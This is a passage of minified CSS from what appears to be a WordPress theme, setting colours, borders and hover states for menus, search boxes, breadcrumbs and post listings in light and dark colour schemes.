.menu_main_responsive_button,.scheme_original .top_panel_inner_style_2 .menu_main_responsive_button,.scheme_original .top_panel_inner_style_1 .menu_main_responsive a,.scheme_original .top_panel_inner_style_2 .menu_main_responsive a,.scheme_original .top_panel_inner_style_1 .menu_main_responsive li.menu-item-has-children:after,.scheme_original .top_panel_inner_style_2 .menu_main_responsive li.menu-item-has-children:after{color:#fff}.scheme_original_copy .top_panel_inner_style_1 .menu_main_responsive_button,.scheme_original_copy .top_panel_inner_style_2 .menu_main_responsive_button,.scheme_original_copy .top_panel_inner_style_1 .menu_main_responsive a,.scheme_original_copy .top_panel_inner_style_2 .menu_main_responsive a,.scheme_original_copy .top_panel_inner_style_1 .menu_main_responsive li.menu-item-has-children:after,.scheme_original_copy .top_panel_inner_style_2 .menu_main_responsive li.menu-item-has-children:after{color:#fff}.scheme_dark .top_panel_inner_style_1 .menu_main_responsive_button,.scheme_dark .top_panel_inner_style_2 .menu_main_responsive_button,.scheme_dark .top_panel_inner_style_1 .menu_main_responsive a,.scheme_dark .top_panel_inner_style_2 .menu_main_responsive a,.scheme_dark .top_panel_inner_style_1 .menu_main_responsive li.menu-item-has-children:after,.scheme_dark .top_panel_inner_style_2 .menu_main_responsive li.menu-item-has-children:after{color:#f0f0f0}.scheme_original .top_panel_inner_style_3 .menu_main_responsive_button,.scheme_original .top_panel_inner_style_3 .menu_main_responsive a,.scheme_original .top_panel_inner_style_3 .menu_main_responsive li.menu-item-has-children:after{color:#fff}.scheme_original_copy .top_panel_inner_style_3 .menu_main_responsive_button,.scheme_original_copy .top_panel_inner_style_3 .menu_main_responsive a,.scheme_original_copy .top_panel_inner_style_3 .menu_main_responsive li.menu-item-has-children:after{color:#fff}.scheme_dark .top_panel_inner_style_3 .menu_main_responsive_button,.scheme_dark .top_panel_inner_style_3 .menu_main_responsive a,.scheme_dark .top_panel_inner_style_3 .menu_main_responsive li.menu-item-has-children:after{color:#f0f0f0}.scheme_original .top_panel_inner_style_1 .menu_main_responsive_button:hover,.scheme_original .top_panel_inner_style_2 .menu_main_responsive_button:hover,.scheme_original .top_panel_inner_style_1 .menu_main_responsive a:hover,.scheme_original .top_panel_inner_style_2 .menu_main_responsive a:hover{color:#fff}.scheme_original_copy .top_panel_inner_style_1 .menu_main_responsive_button:hover,.scheme_original_copy .top_panel_inner_style_2 .menu_main_responsive_button:hover,.scheme_original_copy .top_panel_inner_style_1 .menu_main_responsive a:hover,.scheme_original_copy .top_panel_inner_style_2 .menu_main_responsive a:hover{color:#fff}.scheme_dark .top_panel_inner_style_1 .menu_main_responsive_button:hover,.scheme_dark .top_panel_inner_style_2 .menu_main_responsive_button:hover,.scheme_dark .top_panel_inner_style_1 .menu_main_responsive a:hover,.scheme_dark .top_panel_inner_style_2 .menu_main_responsive a:hover{color:#e5e5e5}.scheme_original .menu_main_responsive{background-color:#003}.scheme_original_copy .menu_main_responsive{background-color:#003}.scheme_dark .menu_main_responsive{background-color:#003}.scheme_original .menu_main_responsive li,.scheme_original .menu_main_responsive a{color:#3c3c37}.scheme_original_copy .menu_main_responsive li,.scheme_original_copy .menu_main_responsive a{color:#3c3c37}.scheme_dark .menu_main_responsive li,.scheme_dark .menu_main_responsive a{color:#909090}.scheme_original .menu_main_responsive a:hover{background-color:#f0a140}.scheme_original_copy .menu_main_responsive a:hover{background-color:#f0a140}.scheme_dark .menu_main_responsive a:hover{background-color:#f0a140}.scheme_original .top_panel_inner_style_1 .menu_main_responsive,.scheme_original .top_panel_inner_style_2 .menu_main_responsive{background-color:#f0a140}.scheme_original_copy .top_panel_inner_style_1 .menu_main_responsive,.scheme_original_copy .top_panel_inner_style_2 .menu_main_responsive{background-color:#f0a140}.scheme_dark .top_panel_inner_style_1 .menu_main_responsive,.scheme_dark .top_panel_inner_style_2 .menu_main_responsive{background-color:#f0a140}.scheme_original .top_panel_inner_style_1 .menu_main_responsive li,.scheme_original .top_panel_inner_style_1 .menu_main_responsive a,.scheme_original .top_panel_inner_style_2 .menu_main_responsive li,.scheme_original .top_panel_inner_style_2 .menu_main_responsive a{color:#fff}.scheme_original_copy .top_panel_inner_style_1 .menu_main_responsive li,.scheme_original_copy .top_panel_inner_style_1 .menu_main_responsive a,.scheme_original_copy .top_panel_inner_style_2 .menu_main_responsive li,.scheme_original_copy .top_panel_inner_style_2 .menu_main_responsive a{color:#fff}.scheme_dark .top_panel_inner_style_1 .menu_main_responsive li,.scheme_dark .top_panel_inner_style_1 .menu_main_responsive a,.scheme_dark .top_panel_inner_style_2 .menu_main_responsive li,.scheme_dark .top_panel_inner_style_2 .menu_main_responsive a{color:#fff}.scheme_original .top_panel_inner_style_1 .menu_main_responsive a:hover,.scheme_original .top_panel_inner_style_2 .menu_main_responsive a:hover{background-color:#d18933}.scheme_original_copy .top_panel_inner_style_1 .menu_main_responsive a:hover,.scheme_original_copy .top_panel_inner_style_2 .menu_main_responsive a:hover{background-color:#d18933}.scheme_dark .top_panel_inner_style_1 .menu_main_responsive a:hover,.scheme_dark .top_panel_inner_style_2 .menu_main_responsive a:hover{background-color:#f0a140}.scheme_original .top_panel_middle .contact_field,.scheme_original .top_panel_middle .contact_field>a{color:#3c3c37}.scheme_original_copy .top_panel_middle .contact_field,.scheme_original_copy .top_panel_middle .contact_field>a{color:#3c3c37}.scheme_dark .top_panel_middle .contact_field,.scheme_dark .top_panel_middle .contact_field>a{color:#e0e0e0}.scheme_original .top_panel_middle .contact_icon{color:#9da1a4}.scheme_original_copy .top_panel_middle .contact_icon{color:#9da1a4}.scheme_dark .top_panel_middle .contact_icon{color:#a0a0a0}.scheme_original .top_panel_middle .contact_icon{background-color:#fff}.scheme_original_copy .top_panel_middle .contact_icon{background-color:#fff}.scheme_dark .top_panel_middle .contact_icon{background-color:#003}.top_panel_bottom .search_wrap,.top_panel_inner_style_4 .search_wrap{padding-top:1.17em;padding-bottom:.9em}.scheme_original .top_panel_inner_style_1 .search_form_wrap,.scheme_original .top_panel_inner_style_2 .search_form_wrap{background-color:rgba(209,137,51,0.2)}.scheme_original_copy .top_panel_inner_style_1 .search_form_wrap,.scheme_original_copy .top_panel_inner_style_2 .search_form_wrap{background-color:rgba(209,137,51,0.2)}.scheme_dark .top_panel_inner_style_1 .search_form_wrap,.scheme_dark .top_panel_inner_style_2 .search_form_wrap{background-color:rgba(240,161,64,0.2)}.scheme_original .top_panel_inner_style_4 .search_form_wrap{background-color:rgba(60,60,55,0.05)}.scheme_original_copy .top_panel_inner_style_4 .search_form_wrap{background-color:rgba(60,60,55,0.05)}.scheme_dark .top_panel_inner_style_4 .search_form_wrap{background-color:rgba(224,224,224,0.05)}.content .post_item_404 .search_wrap.search_state_fixed .search_form_wrap .search_field{border-width:3px;border-style:solid}.scheme_original .content .post_item_404 .search_wrap.search_state_fixed .search_form_wrap .search_field{border-color:#eaedef}.scheme_original_copy .content .post_item_404 .search_wrap.search_state_fixed .search_form_wrap .search_field{border-color:#eaedef}.scheme_dark .content .post_item_404 .search_wrap.search_state_fixed .search_form_wrap .search_field{border-color:#888}.scheme_original .content .post_item_404 .search_wrap.search_state_fixed .search_form_wrap .search_field{color:#3c3c37}.scheme_original_copy .content .post_item_404 .search_wrap.search_state_fixed .search_form_wrap .search_field{color:#3c3c37}.scheme_dark .content .post_item_404 .search_wrap.search_state_fixed .search_form_wrap .search_field{color:#909090}.scheme_original .content .search_submit{color:#fff}.scheme_original_copy .content .search_submit{color:#fff}.scheme_dark .content .search_submit{color:#f0f0f0}.scheme_original .content .search_submit{background-color:#f0a140}.scheme_original_copy .content .search_submit{background-color:#f0a140}.scheme_dark .content .search_submit{background-color:#f0a140}.scheme_original .content .search_submit:hover{background-color:#d18933}.scheme_original_copy .content .search_submit:hover{background-color:#d18933}.scheme_dark .content .search_submit:hover{background-color:#f0a140}.scheme_original .content .search_submit:hover{color:#fff}.scheme_original_copy .content .search_submit:hover{color:#fff}.scheme_dark .content .search_submit:hover{color:#f0f0f0}.scheme_original .content .search_field:focus{border-color:#f0a140}.scheme_original_copy .content .search_field:focus{border-color:#f0a140}.scheme_dark .content .search_field:focus{border-color:#f0a140}.search_wrap .search_field,.search_wrap .search_submit,.search_wrap .search_submit:hover{background-color:transparent;border:none}.scheme_original .top_panel_inner_style_1 .search_field,.scheme_original .top_panel_inner_style_1 .search_submit,.scheme_original .top_panel_inner_style_2 .search_field,.scheme_original .top_panel_inner_style_2 .search_submit,.scheme_original .top_panel_inner_style_4 .search_field,.scheme_original .top_panel_inner_style_4 .search_submit{color:#3c3c37}.scheme_original_copy .top_panel_inner_style_1 .search_field,.scheme_original_copy .top_panel_inner_style_1 .search_submit,.scheme_original_copy .top_panel_inner_style_2 .search_field,.scheme_original_copy .top_panel_inner_style_2 .search_submit,.scheme_original_copy .top_panel_inner_style_4 .search_field,.scheme_original_copy .top_panel_inner_style_4 .search_submit{color:#3c3c37}.scheme_dark .top_panel_inner_style_1 .search_field,.scheme_dark .top_panel_inner_style_1 .search_submit,.scheme_dark .top_panel_inner_style_2 .search_field,.scheme_dark .top_panel_inner_style_2 .search_submit,.scheme_dark .top_panel_inner_style_4 .search_field,.scheme_dark .top_panel_inner_style_4 .search_submit{color:#e0e0e0}.scheme_original .top_panel_inner_style_3 .search_field{color:#fff}.scheme_original_copy .top_panel_inner_style_3 .search_field{color:#fff}.scheme_dark .top_panel_inner_style_3 .search_field{color:#f0f0f0}.top_panel_icon{margin:.8100000000000001em 0 1.8em 0;padding:0}.top_panel_icon.search_wrap,.top_panel_inner_style_5 .menu_main_responsive_button,.top_panel_inner_style_6 .menu_main_responsive_button,.top_panel_inner_style_7 .menu_main_responsive_button{width:2.2857em;height:2.2857em;line-height:2.2857em;-webkit-border-radius:1.15em;-moz-border-radius:1.15em;border-radius:1.15em}.scheme_original .top_panel_icon.search_wrap,.scheme_original .top_panel_inner_style_5 .menu_main_responsive_button,.scheme_original .top_panel_inner_style_6 .menu_main_responsive_button,.scheme_original .top_panel_inner_style_7 .menu_main_responsive_button{color:#f0a140}.scheme_original_copy .top_panel_icon.search_wrap,.scheme_original_copy .top_panel_inner_style_5 .menu_main_responsive_button,.scheme_original_copy .top_panel_inner_style_6 .menu_main_responsive_button,.scheme_original_copy .top_panel_inner_style_7 .menu_main_responsive_button{color:#f0a140}.scheme_dark .top_panel_icon.search_wrap,.scheme_dark .top_panel_inner_style_5 .menu_main_responsive_button,.scheme_dark .top_panel_inner_style_6 .menu_main_responsive_button,.scheme_dark .top_panel_inner_style_7 .menu_main_responsive_button{color:#f0a140}.top_panel_icon .contact_icon,.top_panel_icon .search_submit{width:2.2857em;height:2.2857em;line-height:2.2857em}.scheme_original .top_panel_icon .contact_icon,.scheme_original .top_panel_icon .search_submit{color:#fff}.scheme_original_copy .top_panel_icon .contact_icon,.scheme_original_copy .top_panel_icon .search_submit{color:#fff}.scheme_dark .top_panel_icon .contact_icon,.scheme_dark .top_panel_icon .search_submit{color:#f0f0f0}.top_panel_icon.menu_main_cart .contact_icon{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.scheme_original .top_panel_icon.menu_main_cart .contact_icon{background-color:#fff}.scheme_original_copy .top_panel_icon.menu_main_cart .contact_icon{background-color:#fff}.scheme_dark .top_panel_icon.menu_main_cart .contact_icon{background-color:#003}.scheme_original .top_panel_middle a:hover .contact_icon,.scheme_original .top_panel_icon.search_wrap:hover,.scheme_original .top_panel_icon:hover .contact_icon,.scheme_original .top_panel_icon:hover .search_submit,.scheme_original .top_panel_inner_style_5 .menu_main_responsive_button:hover,.scheme_original .top_panel_inner_style_6 .menu_main_responsive_button:hover,.scheme_original .top_panel_inner_style_7 .menu_main_responsive_button:hover{color:#f0a140}.scheme_original_copy .top_panel_middle a:hover .contact_icon,.scheme_original_copy .top_panel_icon.search_wrap:hover,.scheme_original_copy .top_panel_icon:hover .contact_icon,.scheme_original_copy .top_panel_icon:hover .search_submit,.scheme_original_copy .top_panel_inner_style_5 .menu_main_responsive_button:hover,.scheme_original_copy .top_panel_inner_style_6 .menu_main_responsive_button:hover,.scheme_original_copy .top_panel_inner_style_7 .menu_main_responsive_button:hover{color:#f0a140}.scheme_dark .top_panel_middle a:hover .contact_icon,.scheme_dark .top_panel_icon.search_wrap:hover,.scheme_dark .top_panel_icon:hover .contact_icon,.scheme_dark .top_panel_icon:hover .search_submit,.scheme_dark .top_panel_inner_style_5 .menu_main_responsive_button:hover,.scheme_dark .top_panel_inner_style_6 .menu_main_responsive_button:hover,.scheme_dark .top_panel_inner_style_7 .menu_main_responsive_button:hover{color:#f0a140}.search_wrap .search_results{-webkit-box-shadow:-4px 3px 0px 0px rgba(0,0,0,0.2);-moz-box-shadow:-4px 3px 0px 0px rgba(0,0,0,0.2);box-shadow:-4px 3px 0px 0px rgba(0,0,0,0.2);-webkit-box-shadow:-4px 3px 0px 0px rgba(0,0,0,0.2) 0 5px 0 #000;-moz-box-shadow:-4px 3px 0px 0px rgba(0,0,0,0.2) 0 5px 0 #000;box-shadow:-4px 3px 0px 0px rgba(0,0,0,0.2) 0 5px 0 #000;-webkit-box-shadow:-4px 3px 0px 0px rgba(0,0,0,0.2) 0 5px 0 rgba(0,0,0,0.05);-moz-box-shadow:-4px 3px 0px 0px rgba(0,0,0,0.2) 0 5px 0 rgba(0,0,0,0.05);box-shadow:-4px 3px 0px 0px rgba(0,0,0,0.2) 0 5px 0 rgba(0,0,0,0.05)}.scheme_original .search_results .post_more,.scheme_original .search_results .search_results_close{color:#f0a140}.scheme_original_copy .search_results .post_more,.scheme_original_copy .search_results .search_results_close{color:#f0a140}.scheme_dark .search_results .post_more,.scheme_dark .search_results .search_results_close{color:#f0a140}.scheme_original .search_results .post_more:hover,.scheme_original .search_results .search_results_close:hover{color:#d18933}.scheme_original_copy .search_results .post_more:hover,.scheme_original_copy .search_results .search_results_close:hover{color:#d18933}.scheme_dark .search_results .post_more:hover,.scheme_dark .search_results .search_results_close:hover{color:#f0a140}.scheme_original .top_panel_inner_style_1 .search_results,.scheme_original .top_panel_inner_style_1 .search_results:after,.scheme_original .top_panel_inner_style_2 .search_results,.scheme_original .top_panel_inner_style_2 .search_results:after,.scheme_original .top_panel_inner_style_3 .search_results:after{color:#fff}.scheme_original_copy .top_panel_inner_style_1 .search_results,.scheme_original_copy .top_panel_inner_style_1 .search_results:after,.scheme_original_copy .top_panel_inner_style_2 .search_results,.scheme_original_copy .top_panel_inner_style_2 .search_results:after,.scheme_original_copy .top_panel_inner_style_3 .search_results:after{color:#fff}.scheme_dark .top_panel_inner_style_1 .search_results,.scheme_dark .top_panel_inner_style_1 .search_results:after,.scheme_dark .top_panel_inner_style_2 .search_results,.scheme_dark .top_panel_inner_style_2 .search_results:after,.scheme_dark .top_panel_inner_style_3 .search_results:after{color:#f0f0f0}.scheme_original .top_panel_inner_style_1 .search_results,.scheme_original .top_panel_inner_style_1 .search_results:after,.scheme_original .top_panel_inner_style_2 .search_results,.scheme_original .top_panel_inner_style_2 .search_results:after,.scheme_original .top_panel_inner_style_3 .search_results:after{background-color:#f0a140}.scheme_original_copy .top_panel_inner_style_1 .search_results,.scheme_original_copy .top_panel_inner_style_1 .search_results:after,.scheme_original_copy .top_panel_inner_style_2 .search_results,.scheme_original_copy .top_panel_inner_style_2 .search_results:after,.scheme_original_copy .top_panel_inner_style_3 .search_results:after{background-color:#f0a140}.scheme_dark .top_panel_inner_style_1 .search_results,.scheme_dark .top_panel_inner_style_1 .search_results:after,.scheme_dark .top_panel_inner_style_2 .search_results,.scheme_dark .top_panel_inner_style_2 .search_results:after,.scheme_dark .top_panel_inner_style_3 .search_results:after{background-color:#f0a140}.scheme_original .top_panel_inner_style_1 .search_results,.scheme_original .top_panel_inner_style_1 .search_results:after,.scheme_original .top_panel_inner_style_2 .search_results,.scheme_original .top_panel_inner_style_2 .search_results:after,.scheme_original .top_panel_inner_style_3 .search_results:after{border-color:#d18933}.scheme_original_copy .top_panel_inner_style_1 .search_results,.scheme_original_copy .top_panel_inner_style_1 .search_results:after,.scheme_original_copy .top_panel_inner_style_2 .search_results,.scheme_original_copy .top_panel_inner_style_2 .search_results:after,.scheme_original_copy .top_panel_inner_style_3 .search_results:after{border-color:#d18933}.scheme_dark .top_panel_inner_style_1 .search_results,.scheme_dark .top_panel_inner_style_1 .search_results:after,.scheme_dark .top_panel_inner_style_2 .search_results,.scheme_dark .top_panel_inner_style_2 .search_results:after,.scheme_dark .top_panel_inner_style_3 .search_results:after{border-color:#f0a140}.scheme_original .top_panel_inner_style_1 .search_results .post_more,.scheme_original .top_panel_inner_style_1 .search_results .search_results_close,.scheme_original .top_panel_inner_style_2 .search_results .post_more,.scheme_original .top_panel_inner_style_2 .search_results .search_results_close,.scheme_original .top_panel_inner_style_3 .search_results .post_more,.scheme_original .top_panel_inner_style_3 .search_results .search_results_close{color:#f0a140}.scheme_original_copy .top_panel_inner_style_1 .search_results .post_more,.scheme_original_copy .top_panel_inner_style_1 .search_results .search_results_close,.scheme_original_copy .top_panel_inner_style_2 .search_results .post_more,.scheme_original_copy .top_panel_inner_style_2 .search_results .search_results_close,.scheme_original_copy .top_panel_inner_style_3 .search_results .post_more,.scheme_original_copy .top_panel_inner_style_3 .search_results .search_results_close{color:#f0a140}.scheme_dark .top_panel_inner_style_1 .search_results .post_more,.scheme_dark .top_panel_inner_style_1 .search_results .search_results_close,.scheme_dark .top_panel_inner_style_2 .search_results .post_more,.scheme_dark .top_panel_inner_style_2 .search_results .search_results_close,.scheme_dark .top_panel_inner_style_3 .search_results .post_more,.scheme_dark .top_panel_inner_style_3 .search_results .search_results_close{color:#f0a140}.scheme_original .top_panel_inner_style_1 .search_results .post_more:hover,.scheme_original .top_panel_inner_style_1 .search_results .search_results_close:hover,.scheme_original .top_panel_inner_style_2 .search_results .post_more:hover,.scheme_original .top_panel_inner_style_2 .search_results .search_results_close:hover,.scheme_original .top_panel_inner_style_3 .search_results .post_more:hover,.scheme_original .top_panel_inner_style_3 .search_results .search_results_close:hover{color:#d18933}.scheme_original_copy .top_panel_inner_style_1 .search_results .post_more:hover,.scheme_original_copy .top_panel_inner_style_1 .search_results .search_results_close:hover,.scheme_original_copy .top_panel_inner_style_2 .search_results .post_more:hover,.scheme_original_copy .top_panel_inner_style_2 .search_results .search_results_close:hover,.scheme_original_copy .top_panel_inner_style_3 .search_results .post_more:hover,.scheme_original_copy .top_panel_inner_style_3 .search_results .search_results_close:hover{color:#d18933}.scheme_dark .top_panel_inner_style_1 .search_results .post_more:hover,.scheme_dark .top_panel_inner_style_1 .search_results .search_results_close:hover,.scheme_dark .top_panel_inner_style_2 .search_results .post_more:hover,.scheme_dark .top_panel_inner_style_2 .search_results .search_results_close:hover,.scheme_dark .top_panel_inner_style_3 .search_results .post_more:hover,.scheme_dark .top_panel_inner_style_3 .search_results .search_results_close:hover{color:#f0a140}.top_panel_fixed .menu_main_wrap{margin-top:0;padding-top:.54em}.top_panel_fixed .top_panel_wrap .logo{margin-top:1.602em;margin-bottom:1.1862em}.tparrows.default{background:none;background-color:transparent;line-height:40px}.scheme_original .tparrows.default{color:#fff}.scheme_original_copy .tparrows.default{color:#fff}.scheme_dark .tparrows.default{color:#003}.tparrows.default:before{font-family:"fontello";font-size:3em}.tp-leftarrow.default:before{content:'\e837'}.tp-rightarrow.default:before{content:'\e836'}.tp-bullets.simplebullets.round .bullet{background:none;margin-left:16px;border:1px solid transparent;width:10px;height:10px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.scheme_original .tp-bullets.simplebullets.round .bullet{background-color:#fff}.scheme_original_copy .tp-bullets.simplebullets.round .bullet{background-color:#fff}.scheme_dark .tp-bullets.simplebullets.round .bullet{background-color:#003}.tp-bullets.simplebullets.round .bullet.selected{background-color:transparent;border-width:1px;border-style:solid}.scheme_original .tp-bullets.simplebullets.round .bullet.selected{border-color:#fff}.scheme_original_copy .tp-bullets.simplebullets.round .bullet.selected{border-color:#fff}.scheme_dark .tp-bullets.simplebullets.round .bullet.selected{border-color:#003}.scheme_original .top_panel_title_inner{background-color:#d18933}.scheme_original_copy .top_panel_title_inner{background-color:#d18933}.scheme_dark .top_panel_title_inner{background-color:#909090}.scheme_original .top_panel_title_inner{border-color:rgba(209,137,51,0.1)}.scheme_original_copy .top_panel_title_inner{border-color:rgba(209,137,51,0.1)}.scheme_dark .top_panel_title_inner{border-color:rgba(144,144,144,0.1)}.scheme_original .top_panel_title_inner .page_title{color:#fff}.scheme_original_copy .top_panel_title_inner .page_title{color:#fff}.scheme_dark .top_panel_title_inner .page_title{color:#f0f0f0}.scheme_original .top_panel_title_inner .breadcrumbs a.breadcrumbs_item{color:rgba(255,255,255,0.4)}.scheme_original_copy .top_panel_title_inner .breadcrumbs a.breadcrumbs_item{color:rgba(255,255,255,0.4)}.scheme_dark .top_panel_title_inner .breadcrumbs a.breadcrumbs_item{color:rgba(240,240,240,0.4)}.scheme_original .top_panel_title_inner .breadcrumbs a.breadcrumbs_item:hover{color:#fff}.scheme_original_copy .top_panel_title_inner .breadcrumbs a.breadcrumbs_item:hover{color:#fff}.scheme_dark .top_panel_title_inner .breadcrumbs a.breadcrumbs_item:hover{color:#f0f0f0}.scheme_original .top_panel_title_inner .breadcrumbs span{color:#fff}.scheme_original_copy .top_panel_title_inner .breadcrumbs span{color:#fff}.scheme_dark .top_panel_title_inner .breadcrumbs span{color:#f0f0f0}.scheme_original .top_panel_title_inner .breadcrumbs .breadcrumbs_delimiter{color:#fff}.scheme_original_copy .top_panel_title_inner .breadcrumbs .breadcrumbs_delimiter{color:#fff}.scheme_dark .top_panel_title_inner .breadcrumbs .breadcrumbs_delimiter{color:#f0f0f0}.scheme_original .post_title .post_icon{color:#f0a140}.scheme_original_copy .post_title .post_icon{color:#f0a140}.scheme_dark .post_title .post_icon{color:#f0a140}.scheme_original .pagination>a{border-color:#f0a140}.scheme_original_copy .pagination>a{border-color:#f0a140}.scheme_dark .pagination>a{border-color:#f0a140}.scheme_original .post_item_military .post_info a,.scheme_original .post_item_military .post_info a>span{color:#f0a140}.scheme_original_copy .post_item_military .post_info a,.scheme_original_copy .post_item_military .post_info a>span{color:#f0a140}.scheme_dark .post_item_military .post_info a,.scheme_dark .post_item_military .post_info a>span{color:#f0a140}.scheme_original .post_item_military .post_info a:hover,.scheme_original .post_item_military .post_info a>span:hover{color:#d18933}.scheme_original_copy .post_item_military .post_info a:hover,.scheme_original_copy .post_item_military .post_info a>span:hover{color:#d18933}.scheme_dark .post_item_military .post_info a:hover,.scheme_dark .post_item_military .post_info a>span:hover{color:#f0a140}.scheme_original .post_item_bmilitary_3{border-color:#fff}.scheme_original_copy .post_item_bmilitary_3{border-color:#fff}.scheme_dark .post_item_bmilitary_3{border-color:#003}.scheme_original .post_item_bmilitary_3{color:rgba(255,255,255,0.8)}.scheme_original_copy .post_item_bmilitary_3{color:rgba(255,255,255,0.8)}.scheme_dark .post_item_bmilitary_3{color:rgba(240,240,240,0.8)}.scheme_original .post_item_single .post_item_bmilitary_3 .post_title a,.scheme_original .post_item_single .post_item_bmilitary_3 .post_title a>span{color:#fff}.scheme_original_copy .post_item_single .post_item_bmilitary_3 .post_title a,.scheme_original_copy .post_item_single .post_item_bmilitary_3 .post_title a>span{color:#fff}.scheme_dark .post_item_single .post_item_bmilitary_3 .post_title a,.scheme_dark .post_item_single .post_item_bmilitary_3 .post_title a>span{color:#f0f0f0}.scheme_original .post_item_single .post_item_bmilitary_3 .post_title a:hover,.scheme_original .post_item_single .post_item_bmilitary_3 .post_title a>span:hover{color:rgba(255,255,255,0.8)}.scheme_original_copy .post_item_single .post_item_bmilitary_3 .post_title a:hover,.scheme_original_copy .post_item_single .post_item_bmilitary_3 .post_title a>span:hover{color:rgba(255,255,255,0.8)}.scheme_dark .post_item_single .post_item_bmilitary_3 .post_title a:hover,.scheme_dark .post_item_single .post_item_bmilitary_3 .post_title a>span:hover{color:rgba(240,240,240,0.8)}.scheme_original .post_item_bmilitary_3:hover{background-color:#fff}.scheme_original_copy .post_item_bmilitary_3:hover{background-color:#fff}.scheme_dark .post_item_bmilitary_3:hover{background-color:#003}.scheme_original .post_item_bmilitary_3:hover{color:#3c3c37}.scheme_original_copy .post_item_bmilitary_3:hover{color:#3c3c37}.scheme_dark .post_item_bmilitary_3:hover{color:#909090}.scheme_original .post_item_single .post_item_bmilitary_3:hover .post_title a,.scheme_original .post_item_single .post_item_bmilitary_3:hover .post_title a>span{color:#3c3c37}.scheme_original_copy .post_item_single .post_item_bmilitary_3:hover .post_title a,.scheme_original_copy .post_item_single .post_item_bmilitary_3:hover .post_title a>span{color:#3c3c37}.scheme_dark .post_item_single .post_item_bmilitary_3:hover .post_title a,.scheme_dark .post_item_single .post_item_bmilitary_3:hover .post_title a>span{color:#e0e0e0}.scheme_original .post_item_single .post_item_bmilitary_3:hover .post_title a:hover,.scheme_original .post_item_single .post_item_bmilitary_3:hover .post_title a>span:hover{color:#f0a140}.scheme_original_copy .post_item_single .post_item_bmilitary_3:hover .post_title a:hover,.scheme_original_copy .post_item_single .post_item_bmilitary_3:hover .post_title a>span:hover{color:#f0a140}.scheme_dark .post_item_single .post_item_bmilitary_3:hover .post_title a:hover,.scheme_dark .post_item_single .post_item_bmilitary_3:hover .post_title a>span:hover{color:#f0a140}.scheme_original .isotope_wrap .isotope_item .post_item_bmilitary_3 .post_featured .hover_icon:before{background-color:#f0a140}.scheme_original_copy .isotope_wrap .isotope_item .post_item_bmilitary_3 .post_featured .hover_icon:before{background-color:#f0a140}.scheme_dark .isotope_wrap .isotope_item .post_item_bmilitary_3 .post_featured .hover_icon:before{background-color:#f0a140}.scheme_original .isotope_wrap .isotope_item .post_item_bmilitary_3 .post_featured .hover_icon:before{color:#fff}.scheme_original_copy .isotope_wrap .isotope_item .post_item_bmilitary_3 .post_featured .hover_icon:before{color:#fff}.scheme_dark .isotope_wrap .isotope_item .post_item_bmilitary_3 .post_featured .hover_icon:before{color:#f0f0f0}.post_format_aside.post_item_single .post_content p,.post_format_aside .post_descr{border-width:3px;border-style:solid}.scheme_original .post_format_aside.post_item_single .post_content p,.scheme_original .post_format_aside .post_descr{border-color:#f0a140}.scheme_original_copy .post_format_aside.post_item_single .post_content p,.scheme_original_copy .post_format_aside .post_descr{border-color:#f0a140}.scheme_dark .post_format_aside.post_item_single .post_content p,.scheme_dark .post_format_aside .post_descr{border-color:#f0a140}.scheme_original .post_format_aside.post_item_single .post_content p,.scheme_original .post_format_aside .post_descr{background-color:#fff}.scheme_original_copy .post_format_aside.post_item_single .post_content p,.scheme_original_copy .post_format_aside .post_descr{background-color:#fff}.scheme_dark .post_format_aside.post_item_single .post_content p,.scheme_dark .post_format_aside .post_descr{background-color:#003}.post_info{line-height:1.3em}.scheme_original .post_info a,.scheme_original .post_info a>span{color:#3c3c37}.scheme_original_copy .post_info a,.scheme_original_copy .post_info a>span{color:#3c3c37}.scheme_dark .post_info a,.scheme_dark .post_info a>span{color:#909090}.scheme_original .post_info a[class*="icon-"]{color:#f0a140}.scheme_original_copy .post_info a[class*="icon-"]{color:#f0a140}.scheme_dark .post_info a[class*="icon-"]{color:#f0a140}.scheme_original .post_info a:hover{color:#d18933}.scheme_original_copy .post_info a:hover{color:#d18933}.scheme_dark .post_info a:hover{color:#f0a140}.scheme_original .post_item .post_readmore_label{color:#3c3c37}.scheme_original_copy .post_item .post_readmore_label{color:#3c3c37}.scheme_dark .post_item .post_readmore_label{color:#e0e0e0}.scheme_original .post_item .post_readmore:hover .post_readmore_label{color:#d18933}.scheme_original_copy .post_item .post_readmore:hover .post_readmore_label{color:#d18933}.scheme_dark .post_item .post_readmore:hover .post_readmore_label{color:#f0a140}.scheme_original .post_item_related .post_info a{color:#3c3c37}.scheme_original_copy .post_item_related .post_info a{color:#3c3c37}.scheme_dark .post_item_related .post_info a{color:#909090}.scheme_original .post_item_related .post_info a:hover,.scheme_original .post_item_related .post_title a:hover{color:#d18933}.scheme_original_copy .post_item_related .post_info a:hover,.scheme_original_copy .post_item_related .post_title a:hover{color:#d18933}.scheme_dark .post_item_related .post_info a:hover,.scheme_dark .post_item_related .post_title a:hover{color:#f0a140}.scheme_original .related_wrap .post_item_related,.scheme_original .article_style_stretch .post_item_related{background-color:#fff}.scheme_original_copy .related_wrap .post_item_related,.scheme_original_copy .article_style_stretch .post_item_related{background-color:#fff}.scheme_dark .related_wrap .post_item_related,.scheme_dark .article_style_stretch .post_item_related{background-color:#003}.scheme_original .article_style_boxed.sidebar_show[class*="single-"] .related_wrap .post_item_related{background-color:#fff}.scheme_original_copy .article_style_boxed.sidebar_show[class*="single-"] .related_wrap .post_item_related{background-color:#fff}.scheme_dark .article_style_boxed.sidebar_show[class*="single-"] .related_wrap .post_item_related{background-color:#003}.scheme_original .post_item_excerpt .post_info a,.scheme_original .post_item_single .post_info a{color:#f0a140}.scheme_original_copy .post_item_excerpt .post_info a,.scheme_original_copy .post_item_single .post_info a{color:#f0a140}.scheme_dark .post_item_excerpt .post_info a,.scheme_dark .post_item_single .post_info a{color:#f0a140}.scheme_original .post_item_excerpt .post_info a:hover,.scheme_original .post_item_single .post_info a:hover{color:#d18933}.scheme_original_copy .post_item_excerpt .post_info a:hover,.scheme_original_copy .post_item_single .post_info a:hover{color:#d18933}.scheme_dark .post_item_excerpt .post_info a:hover,.scheme_dark .post_item_single .post_info a:hover{color:#f0a140}.scheme_original .sc_socials.sc_socials_share.sc_socials_size_small .social_icons span{color:#f0a140}.scheme_original_copy .sc_socials.sc_socials_share.sc_socials_size_small .social_icons span{color:#f0a140}.scheme_dark .sc_socials.sc_socials_share.sc_socials_size_small .social_icons span{color:#f0a140}.scheme_original .sc_socials.sc_socials_share.sc_socials_size_small .social_icons:hover span{color:#d18933}.scheme_original_copy 